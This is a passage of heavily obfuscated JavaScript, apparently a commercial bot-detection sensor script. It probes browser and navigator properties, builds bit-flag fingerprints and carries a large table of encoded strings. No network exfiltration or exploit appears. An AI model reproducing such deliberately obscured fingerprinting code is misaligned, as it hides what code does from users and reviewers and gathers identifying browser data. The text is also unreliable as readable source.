lH()[KlK(XL)],'undefined')?lH()[KlK(bx)].call(null,pg,HG,bx,wT,AD,tI):lH()[KlK(rO)](d1,AD,w1,Sk,GD,sH)]),fE)),rB(PK[clK()[XlK(PG)](Tq,fg,m1,Mq)](PK[Um()[WCK(VI)].apply(null,[C2,K1])][clK()[XlK(QN)](VR(EW),Cw,vI,U2)]),bx)),rB(PK[clK()[XlK(PG)](dk,VR(kR),m1,Mq)](PK[Um()[WCK(VI)](C2,K1)][clK()[XlK(Y1)].apply(null,[VR(VR({})),M1,UV,Nn])]),q9)),rB(PK[clK()[XlK(PG)](BT,EH,m1,Mq)](PK[Um()[WCK(VI)](C2,K1)][clK()[XlK(l0K)](PL,Fs,TG,Oq)]),qQ)),rB(PK[clK()[XlK(PG)].call(null,H1,PG,m1,Mq)](PK[Um()[WCK(VI)].apply(null,[C2,K1])][P9()[XJK(It)].call(null,bW,ck,Ws)]),Ax)),rB(PK[clK()[XlK(PG)](XY,NH,m1,Mq)](PK[Um()[WCK(VI)].apply(null,[C2,K1])][Um()[WCK(tN)](lQ,BT)]),G[SV(typeof E7()[fAK(dw)],D7([],[][[]]))?E7()[fAK(EW)](EY,Jj,rL,Yw,Y1,KG):E7()[fAK(cT)].call(null,NN,cL,Aj,fg,dw,H1)]())),rB(PK[SV(typeof clK()[XlK(xMK)],D7([],[][[]]))?clK()[XlK(bx)](GD,VR({}),UO,BO):clK()[XlK(PG)].apply(null,[VR(VR({})),VR(VR([])),m1,Mq])](PK[Um()[WCK(VI)](C2,K1)][clK()[XlK(ks)].call(null,VR(VR(EW)),Dq,wI,ht)]),DO)),rB(PK[clK()[XlK(PG)](VR({}),Dd,m1,Mq)](PK[Um()[WCK(VI)](C2,K1)][Um()[WCK(fN)].apply(null,[KL,UH])]),dI)),rB(PK[clK()[XlK(PG)].apply(null,[xk,Kj,m1,Mq])](PK[Um()[WCK(VI)].apply(null,[C2,K1])][X1(typeof clK()[XlK(Jk)],'undefined')?clK()[XlK(Iq)](VR(VR({})),hm,UO,V3):clK()[XlK(bx)].apply(null,[RO,xD,Bs,lD])]),kI)),rB(PK[clK()[XlK(PG)].apply(null,[pg,fg,m1,Mq])](PK[Um()[WCK(VI)](C2,K1)][clK()[XlK(MMK)](PL,dw,RI,bW)]),F6)),rB(PK[clK()[XlK(PG)].call(null,Cw,K1,m1,Mq)](PK[X1(typeof Um()[WCK(VO)],D7('',[][[]]))?Um()[WCK(VI)](C2,K1):Um()[WCK(LQ)].apply(null,[Pw,rL])][tAK()[WSK(mm)](Aw,KG,Us,GT,GlK)]),Jc)),rB(PK[clK()[XlK(PG)](BT,xq,m1,Mq)](PK[Um()[WCK(VI)].call(null,C2,K1)][clK()[XlK(xMK)].apply(null,[Am,Dd,S6,BE])]),BKK[HG])),rB(PK[clK()[XlK(PG)](fE,VR(EW),m1,Mq)](PK[Um()[WCK(VI)](C2,K1)][clK()[XlK(Qj)](VR(EW),Ax,BO,Aj)]),Hs)),rB(PK[clK()[XlK(PG)].call(null,w1,xk,m1,Mq)](PK[Um()[WCK(VI)](C2,K1)][Um()[WCK(OG)](dx,Nt)]),GT)),rB(PK[clK()[XlK(PG)](VR(EW),Ws,m1,Mq)](PK[Um()[WCK(VI)](C2,K1)][clK()[XlK(A1)](VR([]),VR([]),fY,cv)]),BKK[pg])),rB(PK[clK()[XlK(PG)](AD,VR(VR({})),m1,Mq)](PK[Um()[WCK(VI)](C2,K1)][Um()[WCK(CL)](ls,gfK)]),JD)),rB(PK[clK()[XlK(PG)].apply(null,[VR([]),Us,m1,Mq])](PK[Um()[WCK(VI)].apply(null,[C2,K1])][clK()[XlK(nD)].call(null,DD,rN,K1,XW)]),BKK[Am])),rB(PK[clK()[XlK(PG)](Tq,PL,m1,Mq)](PK[P9()[XJK(DD)].apply(null,[X3,sH,tw])][clK()[XlK(DO)](Fs,J1,xMK,Jg)]),HG)),rB(PK[clK()[XlK(PG)](Hs,w1,m1,Mq)](PK[P9()[XJK(Ax)](TO,q9,dw)][lH()[KlK(YN)](ZH,Am,kR,Xn,kO,wm)]),Dd));var frK;return kh.pop(),frK=tCK,frK;}catch(p8K){kh.splice(Cn(HMK,EW),Infinity,dCK);var RfK;return kh.pop(),RfK=kR,RfK;}kh.pop();}break;case BZ:{kh.push(Sw);var LKK=PK[P9()[XJK(xL)](lR,QI,Ks)][SV(typeof Um()[WCK(xq)],D7('',[][[]]))?Um()[WCK(LQ)](JO,Xj):Um()[WCK(kT)].apply(null,[Fv,Dd])]?EW:kR;var ZCK=PK[P9()[XJK(xL)](lR,QI,Us)][jCK()[hpK(vG)](wm,Am,kI,VR(VR(kR)),O8K,Pt)]?EW:kR;var G4K=PK[P9()[XJK(xL)](lR,QI,Uq)][Um()[WCK(fj)].call(null,qKK,sSK)]?BKK[LQ]:kR;var PU=PK[SV(typeof P9()[XJK(gH)],'undefined')?P9()[XJK(fE)](Ct,HL,Xn):P9()[XJK(xL)](lR,QI,Cw)][Um()[WCK(vT)](FT,fD)]?BKK[LQ]:kR;var FFK=PK[SV(typeof P9()[XJK(fY)],D7([],[][[]]))?P9()[XJK(fE)](G6,fw,cT):P9()[XJK(xL)](lR,QI,Ax)][clK()[XlK(JG)].apply(null,[NH,OL,wN,d7])]?EW:kR;var QSK=PK[P9()[XJK(xL)](lR,QI,VR(kR))][clK()[XlK(nL)](bx,XL,GD,cV)]?EW:BKK[I6];var GCK=PK[P9()[XJK(xL)].apply(null,[lR,QI,Cw])][Um()[WCK(p6)].apply(null,[bV,Dq])]?BKK[LQ]:kR;var VFK=PK[P9()[XJK(xL)].apply(null,[lR,QI,pG])][clK()[XlK(BO)](VR(VR([])),Sk,qAK,ls)]?BKK[LQ]:kR;var GMK=PK[X1(typeof P9()[XJK(rO)],D7([],[][[]]))?P9()[XJK(xL)].call(null,lR,QI,As):P9()[XJK(fE)].call(null,TN,HT,Ej)][P9()[XJK(LI)].apply(null,[Tt,VO,VR(VR([]))])]?EW:BKK[I6];var F0K=PK[SV(typeof Um()[WCK(GJK)],D7([],[][[]]))?Um()[WCK(LQ)](v6,pT):Um()[WCK(ds)](lE,A1)][Um()[WCK(qQ)].call(null,d9,r6)].bind?EW:kR;var wMK=PK[P9()[XJK(xL)](lR,QI,NH)][X1(typeof clK()[XlK(Fs)],D7('',[][[]]))?clK()[XlK(fX)](VR(kR),Xn,VU,kd):clK()[XlK(bx)](kO,VR(VR({})),L6,AI)]?EW:kR;var W0K=PK[P9()[XJK(xL)].apply(null,[lR,QI,xD])][X1(typeof P9()[XJK(ck)],D7('',[][[]]))?P9()[XJK(fw)](IO,Sm,MI):P9()[XJK(fE)](Jt,G3,dI)]?EW:kR;var vX;var jbK;try{var DU=kh.length;var xCK=VR(VR(G8));vX=PK[X1(typeof P9()[XJK(gO)],D7([],[][[]]))?P9()[XJK(xL)].call(null,lR,QI,xk):P9()[XJK(fE)].apply(null,[RCK,lk,GT])][P9()[XJK(SY)](HQ,pq,EW)]?EW:kR;}catch(RFK){kh.splice(Cn(DU,EW),Infinity,Sw);vX=kR;}try{var JZK=kh.length;var P8K=VR(VR(G8));jbK=PK[SV(typeof P9()[XJK(tI)],D7('',[][[]]))?P9()[XJK(fE)](mN,zj,J1):P9()[XJK(xL)].apply(null,[lR,QI,Rq])][Um()[WCK(wI)](rQ,b1)]?EW:kR;}catch(EMK){kh.splice(Cn(JZK,EW),Infinity,Sw);jbK=kR;}var OX;return kh.pop(),OX=D7(D7(D7(D7(D7(D7(D7(D7(D7(D7(D7(D7(D7(LKK,rB(ZCK,EW)),rB(G4K,LQ)),rB(PU,Gc)),rB(FFK,fg)),rB(QSK,Xn)),rB(GCK,fE)),rB(VFK,bx)),rB(vX,BKK[EW])),rB(jbK,qQ)),rB(GMK,BKK[JD])),rB(F0K,BKK[cT])),rB(wMK,BKK[Ks])),rB(W0K,dI)),OX;}break;case JJ:{var GpK=cCK[G8];kh.push(FJK);var OCK=P9()[XJK(fg)].apply(null,[Pd,wt,VR(VR(EW))]);var qlK=clK()[XlK(wN)].apply(null,[cT,kR,mm,R8]);var l8K=kR;var bU=GpK[P9()[XJK(qj)](bz,BT,PG)]();while(Pc(l8K,bU[P9()[XJK(Xn)].apply(null,[QW,nL,BT])])){if(sv(qlK[Um()[WCK(gMK)].apply(null,[XMK,Ws])](bU[clK()[XlK(Xn)](RO,MI,Aw,O8K)](l8K)),BKK[I6])||sv(qlK[Um()[WCK(gMK)](XMK,Ws)](bU[clK()[XlK(Xn)].call(null,VR({}),q9,Aw,O8K)](D7(l8K,EW))),kR)){OCK+=BKK[LQ];}else{OCK+=kR;}l8K=D7(l8K,LQ);}var EKK;return kh.pop(),EKK=OCK,EKK;}break;case CA:{var UAK;kh.push(slK);var T0K;var sAK;for(UAK=kR;Pc(UAK,cCK[P9()[XJK(Xn)].apply(null,[p7,nL,mm])]);UAK+=EW){sAK=cCK[UAK];}T0K=sAK[P9()[XJK(l0K)](sG,Rq,sO)]();if(PK[P9()[XJK(xL)](EV,QI,VR(VR({})))].bmak[P9()[XJK(Iq)](pbK,xL,jm)][T0K]){PK[P9()[XJK(xL)].call(null,EV,QI,vG)].bmak[P9()[XJK(Iq)](pbK,xL,KG)][T0K].apply(PK[X1(typeof P9()[XJK(pN)],'undefined')?P9()[XJK(xL)](EV,QI,VR(VR({}))):P9()[XJK(fE)](xbK,s6,VR(EW))].bmak[P9()[XJK(Iq)](pbK,xL,z6)],sAK);}kh.pop();}break;}};var DFK=function(){return HE.apply(this,[m0,arguments]);};var UU=function(){IB=[" P\"\x3fI","65","!X5","x2C9","b#(","~T","V=","w\"\t\tH}P*:&_#4\x07","dr\x3f*6J0=","4\\1\x40J>\x009x]E8*",">\b","\"4`\x07I/nEl&",">6K","6\'P34Uf\x07A$\x07","\b\vA$I",",\n\n|","\x07DK\'","\x00\x40YF&#\'V(","NG\'6","P+5\rAY","\x07","H:","$\b","8ULG","7|34Q\'W>\t^","","","\n","#$I\"m$xER","\b+IRG*\f!0\x3fQJ","xSW#=6W1","HG\x3f\n6X","RW)\nV0\x3f","*\v\fX(4","#","R (\x00U","\n\n<Ke4\rQG>\v\fS\x40>\v2M,>\x00]9]","E2","#/i6\tAYL","%\x00\'","%P\"0J","7\\=","De::XSR8\f,\x00","M[L\x3f6M #",">\\3=","\\#0\x00I[f8\fIN>.\b6K","0A\f7=LzUG.\n","","P#V,\x3f\x40AG%\tI","T&","","LF#U_J%","m7bLuRH","!<q\tK>\x07\tz]N","9:}\x002m\"1o>5#|mp%-.a\vG\bA,FWN%\b\"K6%\x00S]0CJ^\b\x40|\x40Axx","XG\x3f5<] ","H/XuF\"2\b","D\fB%","X5#4U\"b&X","\n>P64","V/\"CXG","\'$Q"," P",".","NPG","\'\'2N$8","%H!K$","3sPC\x3f/\'P7\x40","JJ+","^SO\x3f",".\rOYO\x3f=","<IO","P\n=Q&-\t^OK%","#7","\x3fM$\v","\tA\'\r\toIP.\f\x00Z78Q-\tK\'74!","!W","\n6X14","O11\vV&0I:R+\rNPG","~7y","~7Ky","\vCKYV);\n2T6n\\","0V!4","-:M<q%I\nA8","NG>\n","\"P&","\'\'$\\\'5\x07LV\x00ELV)-","6\v\f\x00M78B\x3fC","35","\x00\x40oG.&T","Y_J$","OW(\v ","C/\x07V\rGUF","f\x3f,:T WP","]*2\x00HP","SE\fG-%\f:O qJyj","Z 8","KG,J","#>\x07`\nL","\b J","\x00\x40YE\'X2M&9UDA\'","+\x07\rOTg\x00.\f","EJG","C%\fsZ*\x3f\x40\x3f\tJUL/X!+$IKKjI_V","O]V$","\"9A`i","(\x3f\\&%&\x40\x07J#(MHC","E<\x00{UF#","\x07IER.\v\v","*\r","\tA\'\r\tmPN3=\'u,\"\x40V9",")\'","\"\f","E","1K0!","\x07\x40P","O/\n\b","AE\x3f\x07\nEPN","IV&Xr>UW","Z$=\x40(A&YQ","2*\f","qS","","\bIPV","#z\x3fq!\x4021C0Vb","*","OrAA","A\"\b<X75","\\","\nv","6$\x07","8EQG&\'$K,6Q","GS9\t","qU6[.8\b\nP%\x00\x40","\"K",",!\fpd","HS}\"\v","D. ","WQ)","<K(P\tM>","","a8\f>|34Q","v\\H","1\veRV","x*c$8q","\t\r6K<","#\r","\"WP",">I)4\x40","r9,","<u\f\x3fJ","807] \x3f","\b0\rLIj\x00\x40Q*sJ,+G/\tH","\x00","QQ;*#L)0Lr#\fiRC\'",")&P&:!L\vUL","H","J:Q>\rXUM\b\'K*=\x40",".\r<EDG\f:V","i7","JUP\x3f6>\\","2J","=V","\'V10o83A+(VY","C","oTP&X\\(>\x40K\x3fA9\\t.!","J\tA+X]V(=^ ","\bA>#\tXSV;75","XSW#7","D\x00M7","{XkC\"\n;<W#8\x07H","_YL","H",".\nM1#","#8\x40;P\"","D\f|","I^I\x3f\x3f\'~$<U\nW","%Pi+\vIN","R%","IZD(\f%\\(\x40","2U04:C","HP\"","2I54A(M&",":K6%9J\n","0X12","*","K>","\x00OIN\x3f>","\x00\f","5_","8^D",")\v\x3f\\+8\x00H4J=\\YF","$X(4","ON(","ZGzB","DC","\fV>","LM\x3fV!4","UP%\x07I","y3AU","#X19D","D\vH#ESLY!2J&#U","\x07j8Jbzu\x07DUk3I]o\f","\v\'J","G","{/","H8J>","/","5D\x3fV%\x07\x00IjC","\fA<","DJ\v\vIOQ$*6J0=","8\f","/6","!Z#!"," V(0K9U\x3f\b","!\\4$W","C/*","\f+Mj;S\n\bG8\v","\'\bM[G","IJN","\x40A$\x00BO","\"\n:\'}","\bEOR\x3fA&4QJ","$","\nAT","!\\$%w\bA> \vB]N\"\"<L1","G%KIP)",".\n6M","JK\x3f\x00\\","+\x00\x40UF","\x00K\\",">V8\t","HM","W8I","\x00]","DA&\x00I","]Rw","\"\vX=V1qH#[\tBIOV=&\\e>T/S+\t^QK8=w$<","\nm}c>;><h\x3fF*e\v12O}N7\n9$z4c\bS\t\v:-vC!~`\\4I\"|!^j\f\x40EH9\th-s!|\x001!^zIF2:x2Fg|C:\"u~c7\f-9k43GI5e$:=m~N7\n>`{60-t[:j1:-kic7\taU04a<:u\v1\f\nWc7\n99x=4d(*:\'_}c7\b*\x404o:4`\v2gdc:99\x3fxq=4d\"cs\'$fL\x40(H9`\x074m)TE2:=m}c\x3fy-9s\vd*\nS\v2:9zf<998M4ae\v0)9Kc2(99l\"$d()qz:&O}N7\n;*\x07x29`*:O>7-m{\x401\r\"`k*4b:e\x0056%fc7\n99k\"$d()p\t+: i}c\x3f<x\bGMO!+z~F29I4|/F\bu\v0)9PT:998o\v4a)\bu\v0)8moc\x07899}7=f:e\x005/\nF~\r99x8r>:e\x00#4(m}S\n9;\t\b\x3ft*:H&6-oic7\x00+9x=4d(-I:&}}cL5}\x3f=4d(O\x07:&}}c!}\x009ss\x00d*\nS\v285zzC99\x3fI\t4ae\v0\"eKc&-9s\bd*C2:Hpo7x\x00-d:t&:-fip\n9\x40fhM6e\t\v:-fxp:9z=4o\n(^\v2-mZ{\"\"U)\vAr&^THlDr\vs\x3f-sY\fG9f\no99>s<4f:e\x00$\"O}Q\'\n\x3f-`k<0\"JC2:6O[P<(9\vxP>:e\t+\x40Vx\"9I4|`*9J.~JFC9:s1\b\"V[:~29_b\f{.H.tu\x3fF*\bu\v4._~EC!~I4|`*:O~GoDc7,s53C<:u\v1+DSQ\'\n;,J29`*:O2\x3foDc7(7`\x074b:e\x00\x40(m}Q\'\n;cL9`*:OJ\vi}c99824f>:e\t+: i}cx2Fg|C:\"u~c7\f\x009sd*u\t\v:-f\b{\n9$z4o>/p\v2\b=m{\x00-9c6\v\"c-C:i}c6+R4d/O:-mxi3\x009s\x07`*:H=5-odc:99=Q,=4d.l\t(}}\n990~74d/~2:8kDc7:|ce\v4+zIxE6~=4o>/AC:\nG]c7\n99$~74d/a\v:-fip99\x3fk\v4f3:h2:DUN7\n=o\x3f01t*JC\v2:kNc7\n<\tZ=j:e\x00&/\tt\te\n99w&`*:H=>\vgNc7\n;KeJ4I9)B&:-fns\f\n9\x40fhg 6e\t-mvG9v4oX!N\v2CY}}c/,5}\x3f=4d(/p-:<cic7=-)xi\x40t*:J\"\n6-hFN7\n;8t2%j>:e\x00\"6(m}C99=w4ae\v1,m}C99\x3fZ24f>:e\t\v:-fns\f\n9x\v2IYS\t\v:-DW\x40DIo05\x3ft*\x3fs\n!;j\fx#\v\"\b)3t[:j1:-kDc7+9x=r3\x3f)5bPC1\"\x009sd*\bu\v6/;j\fC<99\x3f{4f3:h29)TF1\"-9w/3Fh[:j1:-kDc7K\"9x=n:e\x00\x40.m}N\f ;#Z$0\x07`*9a{+Eic7!\f.3G[:j1:-nPN\b\x009k\v\b-we\v5!TJ\x40EH9`\x074c\bu\v0/8KKc<(2$z=4w%\"|-myAE\rh``*:~)0odc(9\vx\x00\"c[n2:_nJF\f9I4|L:e\x00#._dc<(3$z=4M\"|\x00\t!9\x40IF8:9r=4o;.^\v2kOQ\'\n;ac)\"$d(:\'_}c7L\vxDj:e\v5!cDc7+#h2A\x07a\x00!;P\x40)=U\b\"A$\"s{5-jVe\n99l0=RX:e\v03^]Dc7=-)x d*9|3\v:-fx\x07899n-iB`*:J\b8-mss --8U\x07#w-##))y\fc!9x-n3\x3fn.i}c#5z74d-\rF2:\x07\bQ\'\n;bw* d*9\x40 \t\b=mA3:-9],\b-k\x07-r\x0095-jVe\n99n1=\rP:e\x00*m}Q\'\n;.>r9`*9HC\x40IxO:9~=4o(T)2\b=m{wE\f+``*:F2:\x00\x40KN\b\x009c5=oI,$:=m~C1\"\x009s1d*\bu\v0.(odc:998q``*:F2:HpC:99=]\t4f:e\x00\x40(YO}Q\'\n;*[$d)\bu\v0]mKc<(\x3f\vx2Df>:e\x00!;RF1,H9\n4d*9K&5-m~o:99=w09`*:J\"6-h~S\n9:\x3fP\x3ft*:J6-od`99=c2;\rN*:e\v:()tFN7\n;|2%j>:e\x00(m}C99>w64ae\v0)_Kc&-9s\x071d*C2:\x07aKo7\b\x009s\x3f9`*:J5-kDc7)\x07x\"$d(c\v:-f\b{9:>A)3A[`1\b=mF6~4Uc\f\n*^Wx#\rH6}$d*\bu\v0\\CKc:99={\x07=f38T)2\b=muA1\rao3q<:u\v0\b=mCF$S\vx3j:e\x00(brQ\'\n;!aN29`*:J\"\n\b=mCF;\vx20b3:n)8oDc7#!\vs\x3f\v Ij1:-gdcD\x009s7k\bu\v0)_Kc:998\tq\"$d(O\b=mCF;\vx20b3:n)8oDc7#!\vs\x3f\v Ij1:-gd`D\x40\vx\x00!d:h2:DUN7\n\x3fo0\vFw5e\r\v:-f~o:99>Q\t\"$d(\"2O}Q\'\n=,u0\x3ft*:\f}}996n=4o/6`\v2\b=mG1\x00\x009s\x3fF*S;+: i}a>\t=w)\"[JC2:O}Q\'\n=,u0\x3ft*:\f}}99\x07h\x07\"$d(.q\b=mw#9~=4oYf0\nm}`\x00-9z=4c\n6e\t\v:-ffA:9:=]53w29+fH{!8H9\thFk[\"|\x00C-$a\fc!\" 9|k[I&!Uu~c7\f\x009s\bF*\bu\v4._~EC!~I4|\"L:e\x00+6(m}N\b-9s31d*\bu\v0-oic7\v\"\f+52B[:F2:\x07\x40OH 99x}e\v0.8mKc:99=Q,=4d,c!_~Sl7\f\x009s3\x3fF*\bu\v0-oic7<\x00-t[:j1:-kdc<(3$z=4M\"|\x00\t!9\x40IF8:9u)\"$d(.p\v: i}c#\vx!d[:F2::\\SQ\'\n:/9x&`*:O&\x00>\vgNc7\n1\t1|c/\bu\v1,EDc7N))x&V*:e&\x07\b=m{FD\'\r\"\x00v=4d!I\fA;HTF1rV4d/J)6}}c35z4c\x07\bu\v0\x07aKc;AW\x07Z4H.5S\v28;c7\n:*h\"$d(O1T\r}}`7\n99~4o95p\v28=","%4=m","Z*\x3f\x40s#[","\v\x07K$2","\x00ZUA\n8\\7","1#\x00\x40","V/HC.","PV","!DK8","\tMNm\t\n\'Q",".\rOTg\x00.\f","\vCRG8>6K","2I\t`/","_hK.\r\'\r2L","KQ","M.","\bP%\vI",";0Q(QW#\x00","!\v06X5_7M\'","J54L\ng\"\t/CIL","\'\f]78\x40$A<MHG","L+2L","\x00UQq","U\n","","\bB","]","B:%\x00o]N>\'\\!","N/","\b&^,\x3fiC>","NUG\x3fU:^-%XVW%","\v$J","6Q=M)\b","C99\b\x07P(4\x07","OXA)*I*0K\r|vpO-\'\x00\x40(3I","R\x3fE|e4\rU\tA9N=EFzX>6[ecE^[rIK\\\fV\f5,h","\"9A+","OPG9=\x00:J18B\x3fI/\b","\t]EYQ","2","2EJG.6Z1","=","B[TD","R\bK\'","P/\v"," ","Z8KB","2W\"$B\b","3A","\tM>\x00I","A>4ILC8","LM\x3f","z4\fA(\tZYP)8\n:I1P","-=",">X,=","PVD","\rM(I"];};var YCK=function(jKK,hFK){return jKK/hFK;};var p0K=function(LpK){if(LpK==null)return -1;try{var BU=0;for(var LJK=0;LJK<LpK["length"];LJK++){var ObK=LpK["charCodeAt"](LJK);if(ObK<128){BU=BU+ObK;}}return BU;}catch(NfK){return -2;}};var U4K=function g4K(AX,SJK){'use strict';var lX=g4K;switch(AX){case C5:{var nrK=SJK[G8];var rpK=SJK[m0];kh.push(MD);if(UT(rpK,null)||Rw(rpK,nrK[P9()[XJK(Xn)].apply(null,[gn,nL,hm])]))rpK=nrK[P9()[XJK(Xn)].apply(null,[gn,nL,qQ])];for(var sJK=BKK[I6],J8K=new (PK[clK()[XlK(dI)](K1,xk,t6,N9)])(rpK);Pc(sJK,rpK);sJK++)J8K[sJK]=nrK[sJK];var nlK;return kh.pop(),nlK=J8K,nlK;}break;case OA:{var DKK=SJK[G8];kh.push(TH);var FZK=P9()[XJK(fg)](YE,wt,hm);var FSK=P9()[XJK(fg)](YE,wt,Dq);var GrK=Um()[WCK(gq)](TY,LG);var gSK=[];try{var GKK=kh.length;var CCK=VR(m0);try{FZK=DKK[X1(typeof P9()[XJK(jj)],'undefined')?P9()[XJK(V7)](Id,K4K,xD):P9()[XJK(fE)].apply(null,[KY,F6,AD])];}catch(BAK){kh.splice(Cn(GKK,EW),Infinity,TH);if(BAK[SV(typeof Um()[WCK(qQ)],'undefined')?Um()[WCK(LQ)](nAK,PL):Um()[WCK(I6)](fR,f4K)][E7()[fAK(pg)].call(null,As,vI,vj,q9,vm,mm)](GrK)){FZK=lH()[KlK(RO)](wT,Us,Ws,EW,VR(VR({})),Lg);}}var pCK=PK[P9()[XJK(Ax)].call(null,W4K,q9,Us)][clK()[XlK(As)].apply(null,[XL,GD,SY,Mx])](k0K(PK[P9()[XJK(Ax)](W4K,q9,VR(VR(EW)))][SV(typeof Um()[WCK(JH)],D7([],[][[]]))?Um()[WCK(LQ)].call(null,rJK,ML):Um()[WCK(NN)].call(null,Hn,Jc)](),FMK))[P9()[XJK(YN)](Dz,Bm,rN)]();DKK[P9()[XJK(V7)](Id,K4K,VR({}))]=pCK;FSK=X1(DKK[P9()[XJK(V7)](Id,K4K,F6)],pCK);gSK=[YT(Gf,[jCK()[hpK(kR)](HT,dk,Gc,Dq,ZT,JD),FZK]),YT(Gf,[Um()[WCK(Ax)](H3,ET),kB(FSK,EW)[P9()[XJK(YN)](Dz,Bm,ED)]()])];var QJK;return kh.pop(),QJK=gSK,QJK;}catch(mJK){kh.splice(Cn(GKK,EW),Infinity,TH);gSK=[YT(Gf,[jCK()[hpK(kR)](HT,As,Gc,pg,ZT,Ax),FZK]),YT(Gf,[SV(typeof Um()[WCK(dT)],D7('',[][[]]))?Um()[WCK(LQ)](P6,Hw):Um()[WCK(Ax)](H3,ET),FSK])];}var SbK;return kh.pop(),SbK=gSK,SbK;}break;case Ir:{var qrK=SJK[G8];kh.push(FD);var dpK=clK()[XlK(gc)].call(null,M1,vG,NH,vz);var v4K=X1(typeof clK()[XlK(ED)],D7([],[][[]]))?clK()[XlK(gc)].apply(null,[F6,HG,NH,vz]):clK()[XlK(bx)](OL,fE,MU,TrK);var pFK=new (PK[SV(typeof P9()[XJK(LN)],'undefined')?P9()[XJK(fE)].call(null,mq,Nw,tw):P9()[XJK(lj)](n7,bD,lj)])(new (PK[P9()[XJK(lj)].call(null,n7,bD,OG)])(clK()[XlK(Rh)](Gc,zs,Mm,fV)));try{var YpK=kh.length;var C4K=VR(VR(G8));if(VR(VR(PK[P9()[XJK(xL)](JW,QI,Y1)][clK()[XlK(kI)](VR(VR([])),xq,EY,tB)]))&&VR(VR(PK[P9()[XJK(xL)].apply(null,[JW,QI,OO])][clK()[XlK(kI)].call(null,VR(VR({})),ED,EY,tB)][X1(typeof P9()[XJK(OO)],D7([],[][[]]))?P9()[XJK(lt)].apply(null,[Oc,RI,VR({})]):P9()[XJK(fE)](gfK,fw,Rq)]))){var xrK=PK[clK()[XlK(kI)](VR(VR([])),z6,EY,tB)][X1(typeof P9()[XJK(PL)],D7('',[][[]]))?P9()[XJK(lt)].apply(null,[Oc,RI,tw]):P9()[XJK(fE)](VJK,rSK,VR(VR([])))](PK[clK()[XlK(mL)].apply(null,[Pt,Ws,QI,vB])][Um()[WCK(qQ)].apply(null,[F7,r6])],Um()[WCK(LG)].apply(null,[gg,SH]));if(xrK){dpK=pFK[Um()[WCK(AFK)](J7,Ax)](xrK[jCK()[hpK(kR)](HT,Y1,Gc,dT,SR,VR(EW))][P9()[XJK(YN)](lh,Bm,xD)]());}}v4K=X1(PK[SV(typeof P9()[XJK(wO)],D7('',[][[]]))?P9()[XJK(fE)](IE,EI,mm):P9()[XJK(xL)](JW,QI,cT)],qrK);}catch(J0K){kh.splice(Cn(YpK,EW),Infinity,FD);dpK=clK()[XlK(pq)](dT,DO,Hs,TQ);v4K=clK()[XlK(pq)](Ej,dI,Hs,TQ);}var n0K=D7(dpK,rB(v4K,EW))[P9()[XJK(YN)].call(null,lh,Bm,hm)]();var H0K;return kh.pop(),H0K=n0K,H0K;}break;case s5:{kh.push(OY);var ZSK=PK[X1(typeof clK()[XlK(Pt)],D7('',[][[]]))?clK()[XlK(kI)](Uq,pG,EY,P6):clK()[XlK(bx)](jN,Y1,s4K,UN)][P9()[XJK(wO)](Rx,lt,H1)]?PK[clK()[XlK(kI)](rE,NN,EY,P6)][Um()[WCK(As)](QB,PO)](PK[clK()[XlK(kI)](vm,GT,EY,P6)][P9()[XJK(wO)].apply(null,[Rx,lt,F6])](PK[Um()[WCK(VI)].call(null,QD,K1)]))[lH()[KlK(LQ)](U1,jm,I6,fg,lj,kN)](clK()[XlK(z6)](LL,Jc,xq,nz)):X1(typeof P9()[XJK(Cw)],D7('',[][[]]))?P9()[XJK(fg)].apply(null,[NE,wt,Us]):P9()[XJK(fE)].call(null,H8K,pN,xD);var mKK;return kh.pop(),mKK=ZSK,mKK;}break;case q0:{kh.push(YI);var IpK=clK()[XlK(gc)].apply(null,[J1,ED,NH,hV]);try{var dU=kh.length;var YAK=VR({});if(PK[Um()[WCK(VI)](Nn,K1)]&&PK[X1(typeof Um()[WCK(BT)],'undefined')?Um()[WCK(VI)](Nn,K1):Um()[WCK(LQ)].apply(null,[fbK,XL])][clK()[XlK(gH)].apply(null,[BT,VR({}),HT,Ud])]&&PK[X1(typeof Um()[WCK(JH)],'undefined')?Um()[WCK(VI)].call(null,Nn,K1):Um()[WCK(LQ)](ZAK,QMK)][SV(typeof clK()[XlK(mV)],D7([],[][[]]))?clK()[XlK(bx)](vG,HG,GV,Ys):clK()[XlK(gH)](PL,VR(VR(EW)),HT,Ud)][SV(typeof P9()[XJK(sO)],'undefined')?P9()[XJK(fE)](brK,jT,VR(VR(EW))):P9()[XJK(Rh)](zR,gs,GT)]){var V4K=PK[Um()[WCK(VI)].apply(null,[Nn,K1])][clK()[XlK(gH)].call(null,DV,Pt,HT,Ud)][SV(typeof P9()[XJK(Hs)],D7('',[][[]]))?P9()[XJK(fE)](PG,UrK,Cw):P9()[XJK(Rh)](zR,gs,Cw)][X1(typeof P9()[XJK(GSK)],D7([],[][[]]))?P9()[XJK(YN)].apply(null,[mE,Bm,jO]):P9()[XJK(fE)](EI,dH,Fs)]();var cbK;return kh.pop(),cbK=V4K,cbK;}else{var w0K;return kh.pop(),w0K=IpK,w0K;}}catch(HSK){kh.splice(Cn(dU,EW),Infinity,YI);var nFK;return kh.pop(),nFK=IpK,nFK;}kh.pop();}break;case l5:{kh.push(mlK);var UCK=clK()[XlK(gc)](I6,VR(VR({})),NH,Gn);try{var jFK=kh.length;var jfK=VR({});if(PK[Um()[WCK(VI)](wP,K1)][clK()[XlK(VI)](DD,VR(VR(EW)),ds,Fv)]&&PK[Um()[WCK(VI)](wP,K1)][clK()[XlK(VI)](jN,VR(EW),ds,Fv)][kR]&&PK[Um()[WCK(VI)](wP,K1)][clK()[XlK(VI)](Sk,mm,ds,Fv)][kR][kR]&&PK[SV(typeof Um()[WCK(mV)],D7('',[][[]]))?Um()[WCK(LQ)].apply(null,[jq,dw]):Um()[WCK(VI)](wP,K1)][clK()[XlK(VI)](w1,Fs,ds,Fv)][kR][G[X1(typeof jCK()[hpK(Kj)],D7([],[][[]]))?jCK()[hpK(DO)](Yj,DD,Gc,hm,YL,qQ):jCK()[hpK(fg)](bs,qQ,VL,M1,gZK,Y1)]()][clK()[XlK(rj)](JD,I1,q1,Nh)]){var hX=SV(PK[SV(typeof Um()[WCK(zs)],D7([],[][[]]))?Um()[WCK(LQ)].apply(null,[Tj,VH]):Um()[WCK(VI)].apply(null,[wP,K1])][clK()[XlK(VI)].apply(null,[Dq,qt,ds,Fv])][BKK[I6]][kR][clK()[XlK(rj)](VR(kR),K1,q1,Nh)],PK[Um()[WCK(VI)].apply(null,[wP,K1])][clK()[XlK(VI)](VR(kR),GD,ds,Fv)][kR]);var 